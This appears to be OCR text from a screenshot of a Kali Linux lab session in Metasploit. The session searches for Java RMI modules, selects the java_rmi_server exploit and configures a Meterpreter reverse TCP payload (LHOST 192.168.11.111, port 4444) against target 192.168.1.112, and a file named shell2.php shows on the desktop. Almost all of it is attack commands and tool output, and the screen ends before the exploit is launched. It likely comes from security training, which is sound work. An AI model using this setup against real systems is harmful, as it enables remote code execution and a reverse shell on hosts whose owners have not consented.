 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.1.112
rhosts => 192.168.1.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.1.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
KALI LI
"the quieter you become, the mor
File System
Home
Downloads
shell2.php